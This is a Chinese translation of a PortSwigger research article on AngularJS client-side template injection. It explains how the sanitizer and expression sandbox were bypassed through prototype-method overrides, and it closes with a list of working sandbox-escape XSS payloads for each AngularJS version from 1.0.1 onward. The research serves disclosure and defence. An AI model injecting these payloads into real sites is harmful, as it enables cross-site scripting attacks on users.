 没有HTML的XSS-使用AngularJS进行客户端模板注入
没有HTML的XSS-使用AngularJS进行客户端模板注入
翻译
原文:https://portswigger.net/research/xss-without-html-client-side-template-injection-with-angularjs
- name: 翻译
desc: 原文:https://portswigger.net/research/xss-without-html-client-side-template-injection-with-angularjs
bgColor: '#F0DFB1'
textColor: 'green'
2
3
4
# 1没有HTML的XSS-使用AngularJS进行客户端模板注入

# 1.1摘要
对非常流行的 JavaScript 框架 AngularJS (opens new window) 进行简单使用,致使许多网站暴露于 Angular 模板注入中。这种相对低调的服务器端模板注入 (opens new window)的 “兄弟”,可以与 Angular 沙箱逃逸相结合,从而 在某些看起来很安全的站点上发起跨站脚本(XSS) (opens new window)攻击。到目前为止,还没有已知的沙箱逃逸会影响 Angular 1.3.1+ 和 1.4.0+ 版本。这篇文章将总结 Angular 模板注入的核心概念,然后展示影响所有现代 Angular 版本的全新沙箱逃逸研究成果。
# 1.2介绍
AngularJS 是由 Google 编写的 MVC 客户端框架。使用 Angular 之后,你通过 “查看页面源代码” 或 Burp 看到的包含ng-app属性的 HTML 标签实际上是模板,模板将由 Angular 解析和呈现。这意味着,如果用户输入直接嵌入到页面中,则应用程序可能容易受到客户端模板注入的攻击。即使在属性中对用户输入进行了 HTML 编码,也同样容易受到攻击。
(((译者加:jsfiddle (opens new window) 是国外一个非常优秀的 JavaScript 在线运行工具,国内网络访问速度比较感人)))
Angular 模板可以包含表达式 (opens new window),这是一种位于双花括号内,类似 JavaScript 的代码片段。要了解它们是如何工作的,请查看以下 jsfiddle:
http://jsfiddle.net/2zs2yv7o/ (opens new window) >>
文本输入2将由 Angular 计算,然后显示输出:2。
这意味着任何能够注入双花括号的人,都可以执行 Angular 表达式。Angular 表达式本身不会造成太大的损害,但是当其与沙箱逃逸结合使用时,我们可以执行任意 JavaScript 并造成一些严重的损害。
以下两个代码块展示了该漏洞的本质。第一个页面动态嵌入了用户输入,但不容易受到 XSS 的攻击,因为它使用htmlspecialchars (opens new window)对用户输入进行了 HTML 编码:
<html>
<body>
<p>
<?php
$q = $_GET['q'];
echo htmlspecialchars($q,ENT_QUOTES);
?>
</p>
</body>
</html>
2
3
4
5
6
7
8
9
10
第二个页面几乎相同,但此处引入了 Angular,这意味着我们可以通过注入 Angular 表达式来利用它,配合沙箱逃逸可以获得 XSS。
<html ng-app>
<head>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.4.7/angular.js"></script>
</head>
<body>
<p>
<?php
$q = $_GET['q'];
echo htmlspecialchars($q,ENT_QUOTES);?>
</p>
</body>
</html>
2
3
4
5
6
7
8
9
10
11
12
请注意,你需要在 DOM 树中的表达式上方添加ng-app。通常,Angular 站点会在根 HTML 或 body 标签中使用它。
换句话说,如果一整个页面都是 Angular 模板,我们对它注入 XSS 将变得更加容易。现在阻拦我们的只有一个问题——沙箱。幸运的是,有一个解决方案。
# 1.3沙箱
Angular 表达式被沙箱化,用于 “保持应用程序职责的适当分离”。为了攻击用户,我们需要脱离沙箱并执行任意 JavaScript。
并打开 Chrome 的 “sources” 选项卡,在 angular.js 中的第 13275 行放置一个断点。在监视窗口中,添加新的监视表达式 “fnString”。这将显示转换后的输出。1+1 转换为:
"use strict";
var fn = function(s, l, a, i) {
return plus(1, 1);
};
return fn;
2
3
4
5
因此,表达式被解析和重写,然后由 Angular 执行。让我们尝试获取Function构造函数:
http://jsfiddle.net/2zs2yv7o/1/ (opens new window) >>
这是事情变得更加有趣的地方,这是重写的输出:
"use strict";
var fn = function(s, l, a, i) {
var v0, v1, v2, v3, v4 = l && ('constructor' in l),
v5;
if (!(v4)) {
if (s) {
v3 = s.constructor;
}
} else {
v3 = l.constructor;
}
ensureSafeObject(v3, text);
if (v3 != null) {
v2 = ensureSafeObject(v3.constructor, text);
} else {
v2 = undefined;
}
if (v2 != null) {
ensureSafeFunction(v2, text);
v5 = 'alert\u00281\u0029';
ensureSafeObject(v3, text);
v1 = ensureSafeObject(v3.constructor(ensureSafeObject('alert\u00281\u0029', text)), text);
} else {
v1 = undefined;
}
if (v1 != null) {
ensureSafeFunction(v1, text);
v0 = ensureSafeObject(v1(), text);
} else {
v0 = undefined;
}
return v0;
};
return fn;
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
如你所见,Angular 依次遍历每个对象,并使用ensureSafeObject函数 (opens new window)对其进行检查。ensureSafeObject函数检查所给出的对象是以下哪一种:Function 构造函数、window 对象、DOM 元素还是 Object 构造函数。如果任一检查结果为 true,它将引发异常并停止执行表达式。它还将 对全局变量的所有引用 都变更为查看对象属性,从而阻止对全局变量的访问。
Angular 还有一些其他安全函数,可以实现不同的安全检查功能,例如ensureSafeMemberName (opens new window)和ensureSafeFunction (opens new window)。ensureSafeMemberName检查 JavaScript 属性并确保其中不含有__proto__等属性,ensureSafeFunction检查某个函数调用是否访问、调用、应用或绑定了Function构造函数。
# 1.4破坏sanitizer
Angular sanitizer 是一个用 JavaScript 编写的客户端过滤器,它扩展了 Angular 并以安全地方式使用名为ng-bind-html的属性进行 HTML 绑定,这些属性包含了你想要的过滤引用。然后,它接收输入并将其呈现在一个不可见的 DOM 树中,然后对元素和属性应用白名单过滤。
当我测试 Angular sanitizer (opens new window) 时,我想过使用 Angular 表达式来覆盖原生 JavaScript 函数。问题是 Angular 表达式不支持函数语句或函数表达式,因此你无法用任何值覆盖函数。思考了一会儿,我想到了String.fromCharCode。由于该函数是从String构造函数中调用的,而不是通过字符串字面量调用的,因此this值将指向String构造函数自身。也许我可以后门fromCharCode函数!
如何在无法创建函数的情况下,对fromCharCode函数进行后门操作?简单:重用现有功能!问题是如何在每次调用fromCharCode时控制值。如果我们使用 Array join函数,则我们可以将String构造函数变成一个假数组。我们所需要的只是一个length属性和一个0属性值,以此来作为我们假数组的第一个索引,幸运的是它已经有了一个length属性,因为它的参数长度是 1。我们只需要给它一个 0 值。具体操作方法如下:
'a'.constructor.fromCharCode=[].join;
'a'.constructor[0]='\u003ciframe onload=alert(/Backdoored/)\u003e';
2
当调用String.fromCharCode时,每次都会得到字符串<iframe onload=alert(/Backdoored/)>而不是原先预期的值。这在 Angular 沙箱中完美运行。这是一个 fiddle:
http://jsfiddle.net/2zs2yv7o/2/ (opens new window) >>
我继续查看 Angular sanitizer 的代码,但我找不到任何对String.fromCharcode的调用会产生绕过。我寻找了其他原生函数,并发现了一个有趣的函数:charCodeAt。如果我可以覆盖这个函数,那么它将在没有任何过滤的情况下,被注入到任意属性中。但是有一个问题:这次this值将指向字符串字面量,而不是字符串构造函数。这意味着我不能使用相同的技术来覆盖该函数,因为我将无法操作索引或长度,因为这对于字符串字面量来说是不可写的。
然后我想到了[].concat;,此函数将字符串和参数拼接在一起,并返回拼接后的值。下面的 fiddle 调用了'abc'.charCodeAt(0),因此你可能会期望输出为97(字符a的ASCII码),但由于后门,它总是会返回基本字符串加上参数。
http://jsfiddle.net/2zs2yv7o/3/ (opens new window) >>
这后来成功破坏了 sanitizer,因为我可以注入恶意的属性。sanitizer 代码如下所示:
if (validAttrs[lkey] === true && (uriAttrs[lkey] !== true || uriValidator(value, isImage))) {
out(' ');
out(key);
out('="');
out(encodeEntities(value));
out('"');
}
2
3
4
5
6
7
out 将返回过滤后的输出;key 是指属性名称;value 是属性值。下面是 encodeEntities 函数:
function encodeEntities(value) {
return value.
replace(/&/g, '&').
replace(SURROGATE_PAIR_REGEXP, function(value) {
var hi = value.charCodeAt(0);
var low = value.charCodeAt(1);
return '&#' + (((hi - 0xD800) * 0x400) + (low - 0xDC00) + 0x10000) + ';';
}).
replace(NON_ALPHANUMERIC_REGEXP, function(value) {
return '&#' + value.charCodeAt(0) + ';';
}).
replace(/</g, '<').
replace(/>/g, '>');
}
2
3
4
5
6
7
8
9
10
11
12
13
14
value.charCodeAt(0)是发生注入的地方,在这里,开发人员显然希望charCodeAt函数返回一个 int。你可以防御性地编码,并将值强制为 int 类型,但如果攻击者可以覆盖原生函数,则你可能已经被击败了。这绕过了 sanitizer,使用类似的技术,我们可以打破沙箱。
# 1.5沙箱逃逸
我查看了 Angular 源代码,在寻找String.fromCharCode调用时,我发现了一个非常有趣 (opens new window)的实例。当解析字符串文本时,他们使用String.fromCharCode来输出值。我想我可以制作fromCharCode后门并脱离解析的字符串。这是一个 fiddle:
http://jsfiddle.net/2zs2yv7o/4/ (opens new window) >>
事实证明,我可以后门 unicode 转义,但不能脱离重写的代码。
然后我想知道,我之前在 sanitizer 上使用的相同技术,是否适用于不同的原生函数。我认为使用charAt可以成功解析代码,然后返回完全不同的输出并绕过沙箱。我尝试注入它并检查重写的输出。
{{
'a'.constructor.prototype.charAt=[].join;
$eval('x=""')+''
}}
2
3
4
http://jsfiddle.net/2zs2yv7o/5/ (opens new window) >>
控制台里有一些有趣的结果,我从浏览器而不是 Angular 中收到了 JavaScript 解析错误。我查看了重写的代码,如下所示:
"use strict";
var fn = function(s, l, a, i) {
var v5, v6 = l && ('x\u003d\u0022\u0022' in l);
if (!(v6)) {
if (s) {
v5 = s.x = "";
}
} else {
v5 = l.x = "";
}
return v5;
};
fn.assign = function(s, v, l) {
var v0, v1, v2, v3, v4 = l && ('x\u003d\u0022\u0022' in l);
v3 = v4 ? l : s;
if (!(v4)) {
if (s) {
v2 = s.x = "";
}
} else {
v2 = l.x = "";
}
if (v3 != null) {
v1 = v;
ensureSafeObject(v3.x = "", text);
v0 = v3.x = "" = v1;
}
return v0;
};
return fn;
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
语法错误v0 = v3.x = "" = v1;,如果重写的代码生成了 JavaScript 语法错误,这意味着我可以在重写的输出中注入自己的代码!接下来,我注入了以下代码:
{{
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)')+''
}}
2
3
4
调试器在第一次调用时停止,我点击了 resume,然后我脸上带着灿烂的笑容去吃午饭,即使没有详细检查,我也知道我已经击败了沙箱,几乎每个版本都是如此。我吃完午饭回来,点击了 resume 之后,我果然打破了沙箱,并收到了一个警告框(alert)。这是 fiddle:
http://jsfiddle.net/2zs2yv7o/6/ (opens new window) >>
以下是重写的代码:
"use strict";
var fn = function(s, l, a, i) {
var v5, v6 = l && ('x\u003dalert\u00281\u0029' in l);
if (!(v6)) {
if (s) {
v5 = s.x = alert(1);
}
} else {
v5 = l.x = alert(1);
}
return v5;
};
fn.assign = function(s, v, l) {
var v0, v1, v2, v3, v4 = l && ('x\u003dalert\u00281\u0029' in l);
v3 = v4 ? l : s;
if (!(v4)) {
if (s) {
v2 = s.x = alert(1);
}
} else {
v2 = l.x = alert(1);
}
if (v3 != null) {
v1 = v;
ensureSafeObject(v3.x = alert(1), text);
v0 = v3.x = alert(1) = v1;
}
return v0;
};
return fn;
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
如你所见,重写的代码中包含 alert。你可能会注意到这在 Firefox 上不起作用。这里有一个小挑战给你,试着让它在 Firefox 和 Chrome 上工作。选择下面的隐藏文本 作为挑战的解决方案:
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
若要深入了解 Angular 解析代码时发生的事件经过,请在 angular.js 的第 14079 行放置一个断点,按一次 resume 以跳过初始解析,并通过不断单击调试器中的 “step into function” 来单步执行代码。在这里,你将能够看到 Angular 错误地解析代码。它会认为x=alert(1)是第 12699 行上的标识符。代码以为它正在检查一个字符,但实际上它正在检查一个更长的字符串,因此它通过了检测。见下文:
isIdent= function(ch) {
return ('a' <= ch && ch <= 'z' ||
'A' <= ch && ch <= 'Z' ||
'_' === ch || ch === '$');
}
isIdent('x9=9a9l9e9r9t9(919)')
2
3
4
5
6
字符串是用我们覆盖的charAt函数生成的,9是传递的参数。由于代码的编写方式,它总是会通过检测,因为 “a”、“z” 等字符总是小于较长的字符串。幸运的是,在第 12701 行,原始字符串被用于生成标识符。然后在第 13247 行创建赋值函数时,标识符将被多次注入到函数字符串中,当使用Function构造函数调用时,它会注入我们的 alert。
以下是针对 Angular 1.4 量身定制的最终有效负载:
{{
'a'.constructor.prototype.charAt=[].join;
eval('x=1} } };alert(1)//');
}}
2
3
4
# 1.6结论
如果你使用了 Angular,则需要将用户输入中的 花括号 视为高度危险,或者完全避免服务器端对用户输入的反射。大多数其他 JavaScript 框架都不支持 HTML 文档中任意位置的表达式,从而规避这种危险。
Google 肯定意识到了这个问题,但我们不确定它在更广泛的社区中有多广为人知,尽管这一专题 (opens new window)已经具备现有研究 (opens new window)。Angular文档 (opens new window)确实建议不要在模板中动态嵌入用户输入,但也误导性地暗示 Angular 不会在其他安全代码中引入任何 XSS 漏洞。此问题甚至不局限于客户端模板注入;Angular 模板注入可以(并且已经 (opens new window))在服务器端上使用并导致 RCE。
我认为到目前为止,这个问题还没有得到更广泛的关注,因为最新的 Angular 分支缺乏已知的沙箱逃逸。因此,现在可能是考虑在 JavaScript 中导入补丁管理策略的好时机。
此沙盒逃逸于 2015 年 9 月 25 日私下报告给 Google,并于 2016 年 1 月 15 日在 1.5.0 版本中进行了修补。鉴于 AngularJS 沙箱绕过的悠久历史,以及 Angular 坚持认为沙箱 “不是为了阻止攻击者”,我们不认为更新 Angular 是表达式注入的可靠解决方案。因此,我们发布了新的 Burp Scanner (opens new window) 检查功能,用于检测客户端模板注入,并在下方包含了 Angular 沙箱逃逸的最新列表。
# 1.7更新...
我们在此博客文章之后提供了实际应用程序中沙盒转义的示例。我们还发布了基于 DOM 的 AngularJS 沙盒转义。
在这篇博文之后,我们还提供了在真实的应用程序中实现沙箱逃逸 (opens new window)的案例。我们还发布了基于DOM的AngularJS沙箱逃逸 (opens new window)。
# 1.8更新...
从 1.6 版本开始,Angular 已经完全移除了沙箱 (opens new window) >>
# 1.9沙箱逃逸
我们正在积极维护XSS备忘单 (opens new window)上的沙箱逃逸列表:
- 反射AngularJS沙箱逃逸 (opens new window)
- 基于DOM的AngularJS沙箱逃逸 (opens new window)
- AngularJS CSP绕过 (opens new window)
# 1.10沙箱绕过列表
# 1.0.1 - 1.1.5
Mario Heiderich (opens new window) (Cure53)
{{constructor.constructor('alert(1)')()}}
# 1.2.0 - 1.2.1
Jan Horn (opens new window) (Google)
{{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}}
# 1.2.2 - 1.2.5
Gareth Heyes (opens new window) (PortSwigger)
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}}
# 1.2.6 - 1.2.18
Jan Horn (opens new window) (Google)
{{(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'alert(1)')()}}
# 1.2.19 - 1.2.23
Mathias Karlsson (opens new window)
{{toString.constructor.prototype.toString=toString.constructor.prototype.call;["a","alert(1)"].sort(toString.constructor);}}
# 1.2.24 - 1.2.29
Gareth Heyes (opens new window) (PortSwigger)
{{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}}
# 1.3.0
Gábor Molnár (opens new window) (Google)
{{!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);}}
2
3
4
5
6
7
8
9
10
11
12
13
14
# 1.3.1 - 1.3.2
Gareth Heyes (opens new window) (PortSwigger)
{{
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=''.valueOf;
$eval('x=alert(1)//');
}}
2
3
4
5
# 1.3.3 - 1.3.18
Gareth Heyes (opens new window) (PortSwigger)
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)//'); }}
2
3
4
# 1.3.19
Gareth Heyes (opens new window) (PortSwigger)
{{
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');
}}
2
3
4
# 1.3.20
Gareth Heyes (opens new window) (PortSwigger)
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
# 1.4.0 - 1.4.9
Gareth Heyes (opens new window) (PortSwigger)
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
# 1.5.0 - 1.5.8
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}
# 1.5.9 - 1.5.11
Jan Horn (opens new window) (Google)
{{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}
2
3
4
5
6
7
8
9
10
11
12
13
14
# >=1.6.0
Mario Heiderich (opens new window) (Cure53)
{{constructor.constructor('alert(1)')()}}
请访问网络学院AngularJS实验室 (opens new window),利用 AngularJS 试验 XSS。
